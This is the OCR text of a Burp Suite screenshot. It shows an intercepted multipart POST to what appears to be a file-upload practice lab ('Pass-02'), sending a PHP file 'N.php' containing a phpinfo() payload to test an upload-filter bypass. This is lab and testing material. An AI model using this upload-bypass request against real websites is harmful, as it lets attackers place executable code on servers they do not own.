 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://7449560597d9455dae57f9f28b678cc3.app.mituan.zone:80 [54.222.208.118]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-02/index.php HTTP/1.1
Host: 7449560597d9455dae57f9f28b678cc3.app.mituan.zone
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------662397442352347484530775​21997
Content-Length: 372
Origin: http://7449560597d9455dae57f9f28b678cc3.app.mituan.zone
Connection: close
Referer: http://7449560597d9455dae57f9f28b678cc3.app.mituan.zone/Pass-02/index.php
Upgrade-Insecure-Requests: 1
-----------------------------66239744235234748453077521997
Content-Disposition: form-data; name="upload_file"; filename="N.php"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
-----------------------------66239744235234748453077521997
Content-Disposition: form-data; name="submit"
上传
-----------------------------66239744235234748453077521997--
? < + > Type a search term 0 matches